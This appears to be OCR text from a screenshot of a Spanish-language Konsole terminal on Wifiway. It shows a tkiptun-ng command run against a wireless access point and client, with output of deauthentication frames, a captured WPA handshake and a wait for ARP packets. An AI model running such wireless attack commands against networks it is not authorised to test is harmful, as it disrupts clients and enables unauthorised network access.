 Terminal - Konsole <2>
Sesión Editar Vista Marcadores Preferencias Ayuda
wifiway ~ # tkiptun-ng -a 00:1C:10: -h 00:02: wlan0
For information, no action required: Using gettimeofday() instead of /dev/rtc
The interface MAC (00:C0:CA:20:35:02) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 00:02:C7:
Blub 2:38 E6 38 1C 24 15 1C CF
Blub 1:17 DD 0D 69 1D C3 1F EE
Blub 3:29 31 79 E7 E6 CF 8D 5E
19:21:30 Michael Test: Successful
19:21:30 Waiting for beacon frame (BSSID: 00:1C:10: ) on channel 6
19:21:30 Found specified AP
19:21:31 Sending 4 directed DeAuth. STMAC: [00:02:C7: ] [ 7|10 ACKs]
19:21:33 WPA handshake: 00:1C:10: captured
19:21:34 Waiting for an ARP packet coming from the Client...
^Cad 174 packets...
wifiway ~ #
CAPTURA HANDSHAKE
ESPERA PARA ARP